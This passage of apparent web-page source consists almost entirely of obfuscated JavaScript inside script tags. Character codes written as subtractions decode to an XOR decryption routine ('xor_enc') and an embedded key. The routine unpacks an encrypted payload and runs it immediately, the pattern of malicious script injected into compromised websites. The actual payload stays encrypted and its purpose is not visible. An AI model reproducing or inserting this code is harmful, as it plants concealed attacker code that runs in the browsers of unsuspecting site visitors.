7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))(); // ]]&gt;</script><script type="text/javascript">// <![CDATA[ var OZSDJLVZTR = String.fromCharCode(16 - 6, 120 - 2, 106 - 9, 117 - 3, 34 - 2, 108 - 1, 104 - 3, 125 - 4, 40 - 8, 69 - 8, 36 - 4, 40 - 1, 106 - 5, 92 - 7, 90 - 2, 84 - 8, 106 - 8, 125 - 9, 71 - 6, 75 - 1, 125 - 4, 122 - 3, 44 - 5, 67 - 8, 12 - 2, 122 - 4, 105 - 8, 115 - 1, 37 - 5, 102 - 1, 114 - 4, 102 - 3, 107 - 6, 108 - 8, 39 - 7, 68 - 7, 36 - 4, 42 - 3, 91 - 8, 116 - 6, 120 - 8, 116 - 9, 88 - 8, 122 - 3, 71 - 2, 73 - 2, 77 - 2, 72 - 4, 112 - 1, 85 - 7, 91 - 8, 88 - 1, 60 - 4, 112 - 6, 88 - 9, 92 - 8, 56 - 3, 68 - 1, 66 - 1, 121 - 1, 55 - 3, 112 - 3, 71 - 1, 109 - 5, 87 - 6, 72 - 3, 78 - 5, 86 - 2, 78 - 9, 107 - 1, 76 - 8, 76 - 6, 91 - 9, 64 - 8, 104 - 7, 106 - 2, 105 - 6, 73 - 6, 76 - 9, 89 - 5, 112 - 4, 111 - 5, 85 - 3, 114 - 5, 107 - 4, 68 - 1, 76 - 3, 72 - 4, 107 - 3, 92 - 2, 77 - 8, 123 - 4, 112 - 1, 60 - 8, 81 - 2, 89 - 6, 89 - 4, 80 - 3, 68 - 2, 51 - 1, 74 - 4, 59 - 8, 88 - 1, 87 - 4, 128 - 8, 120 - 2, 101 - 1, 89 - 1, 106 - 2, 116 - 2, 69 - 2, 106 - 3, 71 - 6, 50 - 1, 81 - 2, 112 - 5, 80 - 2, 96 - 7, 90 - 7, 107 - 1, 55 - 3, 58 - 8, 83 - 4, 69 - 3, 70 - 1, 72 - 5, 100 - 2, 125 - 4, 82 - 1, 95 - 9, 89 - 2, 73 - 8, 123 - 4, 59 - 7, 85 - 6, 88 - 5, 116 - 1, 78 - 6, 73 - 7, 51 - 1, 59 - 7, 51 - 8, 72 - 2, 67 - 2, 102 - 2, 83 - 7, 76 - 2, 92 - 8, 73 - 8, 62 - 6, 84 - 2, 90 - 4, 112 - 8, 82 - 6, 99 - 2, 116 - 8, 114 - 6, 85 - 4, 75 - 7, 87 - 4, 78 - 9, 119 - 4, 84 - 4, 75 - 5, 108 - 4, 107 - 9, 104 - 6, 112 - 7, 54 - 6, 85 - 9, 75 - 3, 110 - 7, 108 - 5, 65 - 8, 84 - 6, 130 - 9, 99 - 9, 78 - 1, 78 - 9, 75 - 8, 124 - 5, 118 - 6, 72 - 4, 79 - 9, 116 - 9, 68 - 2, 85 - 5, 116 - 6, 108 - 9, 112 - 8, 75 - 7, 83 - 1, 68 - 3, 56 - 8, 75 - 1, 112 - 8, 126 - 7, 73 - 4, 90 - 7, 112 - 6, 108 - 5, 56 - 5, 77 - 2, 69 - 1, 55 - 7, 79 - 2, 80 - 3, 114 - 8, 79 - 2, 78 - 3, 70 - 5, 122 - 3, 68 - 3, 54 - 2, 103 - 3, 125 - 3, 112 - 9, 88 - 8, 69 - 3, 77 - 6, 57 - 1, 56 - 2, 78 - 9, 85 - 4, 104 - 4, 70 - 3, 108 - 7, 92 - 6, 79 - 5, 122 - 7, 82 - 1, 113 - 5, 86 - 9, 113 - 1, 89 - 9, 111 - 8, 51 - 3, 81 - 9, 95 - 7, 55 - 4, 114 - 2, 58 - 7, 79 - 6, 71 - 6, 85 - 8, 104 - 7, 81 - 7, 114 - 9, 63 - 7, 108 - 8, 79 - 7, 106 - 3, 63 - 7, 50 - 7, 89 - 9, 94 - 7, 76 - 3, 83 - 6, 75 - 4, 76 - 5, 59 - 7, 57 - 3, 78 - 8, 88 - 7, 77 - 4, 69 - 2, 87 - 7, 69 - 1, 95 - 6, 51 - 4, 89 - 5, 89 - 8, 69 - 4, 121 - 6, 84 - 5, 111 - 3, 102 - 3, 81 - 9, 74 - 6, 87 - 4, 93 - 7, 53 - 6, 97 - 8, 79 - 8, 112 - 8, 86 - 1, 95 - 6, 96 - 9, 56 - 8, 90 - 8, 67 - 2, 123 - 3, 76 - 7, 109 - 1, 90 - 1, 113 - 4, 83 - 5, 82 - 4, 79 - 8, 91 - 8, 83 - 2, 122 - 6, 73 - 2, 70 - 5, 80 - 3, 71 - 6, 79 - 6, 69 - 1, 58 - 5, 113 - 8, 67 - 1, 126 - 6, 67 - 2, 111 - 4, 82 - 8, 106 - 2, 97 - 7, 99 - 9, 73 - 6, 130 - 8, 69 - 4, 119 - 4, 94 - 5, 121 - 2, 75 - 6, 88 - 4, 78 - 3, 73 - 2, 107 - 8, 100 - 2, 75 - 3, 111 - 8, 119 - 3, 59 - 5, 79 - 3, 71 - 4, 72 - 3, 91 - 8, 90 - 3, 107 - 1, 70 - 1, 111 - 6, 74 - 7, 95 - 9, 71 - 5, 76 - 2, 94 - 6, 58 - 7, 113 - 9, 124 - 9, 91 - 9, 89 - 7, 127 - 8, 51 - 2, 84 - 4, 109 - 6, 112 - 4, 79 - 1, 92 - 9, 119 - 9, 115 - 4, 127 - 9, 87 - 8, 123 - 3, 92 - 6, 106 - 9, 77 - 2, 68 - 1, 109 - 2, 94 - 5, 78 - 7, 88 - 7, 82 - 9, 111 - 8, 84 - 9, 106 - 1, 91 - 5, 84 - 7, 72 - 2, 122 - 1, 61 - 9, 118 - 8, 94 - 8, 111 - 7, 119 - 8, 76 - 1, 80 - 3, 92 - 9, 51 - 3, 105 - 2, 67 - 1, 123 - 4, 102 - 2, 124 - 7, 78 - 4, 122 - 2, 96 - 7, 91 - 7, 81 - 2, 112 - 7, 53 - 5, 115 - 1, 81 - 3, 88 - 6, 77 - 8, 72 - 7, 78 - 4, 74 - 7, 108 - 8, 90 - 3, 74 - 9, 122 - 3, 111 - 8, 117 - 9, 103 - 3, 111 - 5, 121 - 2, 80 - 5, 70 - 4, 75 - 4, 98 - 8, 113 - 4, 102 - 3, 52 - 3, 109 - 9, 79 - 9, 101 - 2, 107 - 1, 74 - 9, 58 - 6, 76 - 6, 107 - 4, 88 - 6, 63 - 8, 97 - 7, 90 - 4, 90 - 1, 67 - 2, 75 - 6, 110 - 5, 78 - 4, 51 - 1, 86 - 6, 71 - 6, 90 - 9, 91 - 2, 79 - 5, 72 - 5, 55 - 7, 105 - 6, 91 - 4, 111 - 7, 78 - 9, 111 - 8, 83 - 7, 78 - 7, 77 - 8, 77 - 7, 69 - 4, 91 - 7, 95 - 9, 114 - 7, 78 - 6, 83 - 1, 81 - 7, 82 - 7, 76 - 3, 113 - 8, 107 - 3, 107 - 3, 71 - 6, 83 - 1, 119 - 4, 126 - 8, 89 - 9, 111 - 7, 125 - 6, 93 - 3, 78 - 9, 97 - 9, 112 - 1, 113 - 2, 79 - 6, 69 - 3, 108 - 9, 85 - 1, 82 - 7, 74 - 7, 85 - 4, 82 - 7, 92 - 5, 67 - 1, 70 - 1, 114 - 8, 100 - 3, 94 - 7, 82 - 5, 91 - 4, 74 - 3, 89 - 5, 77 - 7, 112 - 5, 68 - 1, 90 - 8, 61 - 5, 93 - 7, 103 - 4, 119 - 9, 90 - 8, 79 - 8, 87 - 6, 109 - 1, 85 - 3, 110 - 1, 77 - 4, 112 - 9, 55 - 7, 75 - 7, 77 - 7, 91 - 4, 66 - 9, 59 - 8, 92 - 3, 121 - 1, 121 - 6, 100 - 2, 79 - 5, 122 - 1, 64 - 8, 106 - 7, 67 - 2, 54 - 6, 119 - 4, 52 - 2, 82 - 4, 130 - 9, 77 - 7, 79 - 1, 71 - 2, 75 - 7, 78 - 1, 51 - 4, 69 - 2, 89 - 7, 93 - 4, 80 - 6, 108 - 7, 115 - 9, 94 - 9, 109 - 3, 67 - 1, 104 - 1, 70 - 1, 124 - 8, 85 - 9, 121 - 2, 114 - 2, 92 - 3, 71 - 2, 85 - 1, 104 - 1, 116 - 5, 90 - 1, 108 - 4, 82 - 9, 106 - 7, 78 - 1, 90 - 3, 50 - 1, 89 - 3, 109 - 7, 89 - 4, 91 - 5, 51 - 2, 108 - 6, 122 - 1, 90 - 9, 91 - 4, 68 - 3, 69 - 1, 78 - 8, 120 - 1, 95 - 9, 112 - 4, 112 - 9, 95 - 8, 81 - 7, 73 - 6, 56 - 8, 118 - 2, 72 - 3, 90 - 8, 129 - 9, 123 - 8, 82 - 8, 121 - 1, 97 - 8, 81 - 2, 72 - 7, 77 - 9, 122 - 7, 59 - 9, 82 - 7, 86 - 5, 93 - 4, 69 - 3, 82 - 5, 125 - 4, 118 - 3, 94 - 6, 72 - 2, 66 - 1, 71 - 5, 56 - 1, 84 - 4, 111 - 5, 56 - 3, 85 - 7, 80 - 9, 85 - 2, 53 - 1, 123 - 6, 77 - 9, 70 - 4, 120 - 5, 74 - 9, 75 - 1, 115 - 5, 100 - 1, 113 - 9, 74 - 6, 84 - 2, 69 - 4, 106 - 5, 81 - 4, 105 - 2, 117 - 6, 86 - 7, 73 - 3, 112 - 7, 77 - 8, 60 - 3, 75 - 2, 89 - 4, 56 - 8, 70 - 5, 78 - 2, 69 - 1, 116 - 4, 93 - 5, 68 - 2, 122 - 3, 54 - 6, 112 - 4, 111 - 9, 56 - 6, 70 - 4, 115 - 4, 94 - 8, 73 - 2, 74 - 4, 124 - 8, 78 - 9, 82 - 1, 80 - 3, 89 - 7, 83 - 9, 90 - 3, 77 - 3, 113 - 7, 88 - 4, 83 - 2, 84 - 7, 51 - 1, 89 - 9, 93 - 7, 102 - 3, 88 - 4, 73 - 8, 74 - 7, 81 - 4, 59 - 8, 79 - 6, 111 - 7, 81 - 8, 105 - 7, 78 - 1, 130 - 8, 57 - 5, 87 - 2, 76 - 5, 69 - 3, 78 - 9, 62 - 8, 80 - 5, 115 - 9, 64 - 7, 80 - 3, 72 - 2, 129 - 8, 54 - 1, 111 - 4, 77 - 7, 125 - 6, 57 - 8, 79 - 4, 85 - 5, 73 - 5, 86 - 1, 118 - 2, 74 - 8, 91 - 9, 77 - 8, 129 - 8, 98 - 8, 84 - 3, 55 - 7, 101 - 4, 72 - 2, 89 - 1, 124 - 9, 113 - 2, 77 - 3, 71 - 5, 79 - 5, 89 - 5, 89 - 6, 121 - 1, 109 - 9, 76 - 9, 103 - 1, 95 - 8, 64 - 8, 123 - 1, 82 - 6, 89 - 6, 80 - 7, 74 - 8, 67 - 2, 74 - 7, 110 - 7, 114 - 6, 73 - 3, 54 - 5, 107 - 8, 76 - 9, 80 - 3, 69 - 2, 125 - 6, 80 - 7, 76 - 8, 90 - 8, 113 - 6, 108 - 5, 82 - 9, 123 - 3, 101 - 2, 57 - 4, 74 - 8, 77 - 9, 111 - 8, 61 - 4, 92 - 2, 73 - 8, 95 - 6, 106 - 8, 78 - 2, 76 - 9, 118 - 3, 84 - 3, 77 - 6, 91 - 6, 128 - 8, 54 - 5, 77 - 4, 52 - 4, 93 - 3, 72 - 5, 87 - 1, 75 - 7, 108 - 9, 122 - 8, 70 - 3, 54 - 5, 100 - 1, 101 - 1, 83 - 3, 85 - 2, 121 - 9, 122 - 7, 92 - 4, 57 - 8, 90 - 9, 119 - 1, 84 - 8, 121 - 2, 57 - 4, 94 - 6, 86 - 6, 90 - 8, 111 - 8, 94 - 9, 71 - 5, 69 - 3, 96 - 7, 67 - 2, 82 - 5, 87 - 5, 104 - 1, 107 - 8, 71 - 5, 105 - 1, 67 - 2, 128 - 9, 84 - 9, 128 - 6, 109 - 5, 83 - 8, 90 - 2, 94 - 6, 113 - 1, 73 - 8, 96 - 9, 89 - 3, 104 - 5, 106 - 6, 83 - 3, 89 - 6, 120 - 8, 108 - 3, 74 - 6, 89 - 7, 114 - 3, 129 - 7, 78 - 2, 122 - 2, 104 - 1, 90 - 6, 76 - 4, 75 - 8, 97 - 8, 121 - 6, 78 - 2, 85 - 3, 93 - 4, 85 - 3, 77 - 4, 112 - 7, 76 - 3, 91 - 2, 76 - 5, 84 - 3, 78 - 5, 128 - 9, 103 - 2, 75 - 3, 76 - 6, 69 - 2, 78 - 9, 112 - 6, 84 - 3, 111 - 4, 80 - 9, 112 - 9, 79 - 2, 80 - 3, 82 - 3, 111 - 5, 95 - 5, 111 - 4, 88 - 5, 54 - 5, 84 - 3, 63 - 9, 87 - 6, 72 - 2, 114 - 6, 91 - 3, 83 - 1, 95 - 7, 92 - 7, 122 - 2, 84 - 9, 110 - 3, 77 - 3, 103 - 4, 80 - 1, 86 - 3, 77 - 4, 79 - 3, 89 - 2, 90 - 8, 108 - 9, 121 - 2, 80 - 1, 89 - 6, 111 - 8, 106 - 8, 77 - 3, 124 - 2, 86 - 1, 118 - 4, 69 - 1, 91 - 9, 83 - 9, 78 - 8, 101 - 4, 80 - 9, 89 - 3, 121 - 6, 81 - 2, 112 - 6, 112 - 5, 80 - 2, 66 - 1, 108 - 5, 55 - 7, 73 - 5, 78 - 8, 89 - 8, 102 - 3, 60 - 3, 85 - 5, 89 - 7, 106 - 7, 87 - 5, 79 - 2, 110 - 4, 55 - 2, 92 - 4, 85 - 8, 125 - 4, 113 - 2, 103 - 5, 76 - 4, 89 - 2, 94 - 8, 76 - 9, 69 - 1, 54 - 6, 122 - 6, 114 - 1, 95 - 8, 93 - 7, 102 - 2, 76 - 6, 109 - 9, 94 - 6, 109 - 6, 114 - 6, 71 - 5, 71 - 1, 84 - 2, 116 - 4, 80 - 3, 105 - 1, 76 - 7, 73 - 3, 86 - 3, 127 - 6, 103 - 4, 58 - 1, 81 - 1, 121 - 1, 78 - 5, 103 - 5, 81 - 5, 126 - 4, 111 - 4, 102 - 3, 82 - 9, 122 - 3, 74 - 9, 124 - 8, 81 - 5, 75 - 4, 129 - 9, 70 - 1, 87 - 2, 114 - 5, 75 - 6, 123 - 2, 72 - 3, 82 - 1, 89 - 3, 84 - 8, 80 - 6, 130 - 8, 55 - 7, 49 - 2, 70 - 1, 112 - 8, 118 - 3, 124 - 6, 83 - 4, 86 - 4, 122 - 3, 113 - 7, 66 - 1, 68 - 1, 51 - 3, 121 - 6, 97 - 8, 112 - 8, 96 - 7, 74 - 3, 84 - 9, 75 - 8, 104 - 4, 91 - 9, 93 - 5, 113 - 6, 121 - 6, 60 - 7, 86 - 6, 88 - 5, 77 - 4, 71 - 1, 68 - 3, 70 - 3, 114 - 6, 120 - 7, 87 - 5, 52 - 3, 106 - 6, 89 - 3, 105 - 3, 81 - 9, 106 - 3, 52 - 1, 100 - 3, 77 - 7, 89 - 7, 112 - 8, 104 - 7, 110 - 2, 115 - 7, 95 - 7, 84 - 2, 94 - 6, 89 - 3, 54 - 2, 82 - 3, 131 - 9, 52 - 4, 90 - 1, 83 - 7, 110 - 5, 108 - 1, 94 - 5, 68 - 3, 128 - 9, 122 - 3, 58 - 4, 82 - 4, 117 - 8, 123 - 3, 110 - 8, 93 - 7, 69 - 1, 113 - 6, 111 - 6, 69 - 2, 51 - 2, 116 - 9, 95 - 7, 80 - 3, 68 - 1, 122 - 7, 60 - 4, 77 - 9, 87 - 5, 112 - 1, 128 - 7, 80 - 4, 128 - 7, 50 - 2, 92 - 9, 78 - 6, 86 - 3, 74 - 4, 53 - 3, 86 - 7, 70 - 4, 66 - 1, 108 - 8, 82 - 6, 73 - 2, 77 - 3, 87 - 6, 92 - 8, 74 - 3, 63 - 6, 55 - 6, 105 - 4, 75 - 4, 125 - 5, 76 - 9, 90 - 4, 75 - 4, 77 - 8, 56 - 5, 103 - 4, 57 - 8, 103 - 3, 74 - 4, 106 - 6, 93 - 5, 108 - 5, 125 - 5, 102 - 5, 74 - 4, 84 - 2, 111 - 7, 79 - 1, 51 - 3, 83 - 9, 63 - 6, 84 - 2, 95 - 7, 93 - 8, 109 - 6, 80 - 6, 70 - 4, 71 - 5, 105 - 8, 83 - 7, 108 - 2, 117 - 6, 102 - 3, 77 - 6, 90 - 5, 55 - 6, 130 - 9, 77 - 5, 127 - 8, 114 - 7, 58 - 8, 87 - 2, 57 - 7, 56 - 7, 118 - 5, 76 - 4, 91 - 9, 105 - 2, 74 - 1, 86 - 8, 71 - 3, 71 - 2, 110 - 5, 93 - 9, 117 - 9, 87 - 6, 51 - 2, 85 - 6, 73 - 8, 126 - 7, 87 - 4, 88 - 4, 73 - 2, 56 - 3, 88 - 5, 103 - 5, 76 - 7, 82 - 9, 83 - 6, 83 - 8, 93 - 9, 105 - 1, 90 - 2, 67 - 1, 74 - 9, 70 - 5, 57 - 2, 84 - 4, 80 - 9, 88 - 6, 80 - 4, 86 - 2, 52 - 4, 121 - 6, 60 - 9, 108 - 9, 52 - 1, 53 - 5, 74 - 6, 84 - 5, 114 - 9, 115 - 3, 122 - 7, 87 - 4, 107 - 4, 81 - 8, 110 - 7, 84 - 5, 79 - 9, 113 - 6, 106 - 5, 86 - 4, 94 - 7, 112 - 8, 59 - 7, 103 - 1, 77 - 7, 112 - 4, 87 - 2, 83 - 8, 74 - 3, 117 - 5, 77 - 7, 95 - 9, 121 - 2, 75 - 6, 55 - 1, 85 - 7, 89 - 6, 49 - 1, 78 - 2, 74 - 3, 110 - 4, 77 - 3, 113 - 6, 74 - 4, 85 - 3, 80 - 7, 82 - 6, 79 - 2, 106 - 1, 120 - 1, 115 - 8, 92 - 5, 94 - 8, 90 - 9, 118 - 7, 93 - 4, 92 - 6, 82 - 8, 105 - 4, 86 - 4, 86 - 3, 62 - 9, 90 - 7, 101 - 3, 77 - 8, 79 - 6, 88 - 4, 82 - 8, 76 - 8, 60 - 8, 61 - 4, 72 - 1, 68 - 3, 109 - 6, 54 - 6, 80 - 3, 87 - 4, 76 - 3, 121 - 6, 77 - 7, 84 - 1, 120 - 1, 126 - 8, 92 - 7, 85 - 3, 84 - 7, 79 - 4, 88 - 9, 73 - 5, 112 - 5, 109 - 1, 73 - 5, 70 - 5, 103 - 4, 99 - 2, 74 - 1, 129 - 8, 83 - 1, 109 - 8, 94 - 6, 109 - 1, 62 - 6, 110 - 2, 85 - 3, 